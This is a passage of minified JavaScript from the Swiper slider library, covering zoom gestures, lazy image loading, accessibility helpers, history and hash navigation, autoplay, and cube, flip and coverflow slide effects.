[data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var a=L(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},X={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!te.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=X.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=X.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=te.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=ee.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=ee.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;(y.$slideEl||(y.$slideEl=g.clickedSlide?L(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length)&&(y.$slideEl.addClass(""+w.zoomedSlideClass),void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,a=x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?L(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=L(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?L(t).attr("data-swiper-slide-index"):L(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&ee.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},F={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=L(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=L(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button"),i.a11y.addElLabel(a,s.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},R={init:function(){var e=this;if(e.params.history){if(!J.history||!J.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=R.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||J.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||J.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=R.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=J.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=R.slugify(a.attr("data-history"));J.location.pathname.includes(e)||(i=e+"/"+i);var s=J.history.state;s&&s.value===i||(this.params.history.replaceState?J.history.replaceState({value:i},null,i):J.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(R.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},q={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&L(J).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&L(J).off("hashchange",this.hashNavigation.onHashCange)}},W={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=ee.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},j={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},U={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),z=d.shadowScale,P=d.shadowScale/M,k=d.shadowOffset;e.transform("scale3d("+z+", 1, "+P+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/P+"px) rotateX(-90deg)")}var $=I.isSafari||I.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},K={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},_={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(te.pointerEvents||te.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, 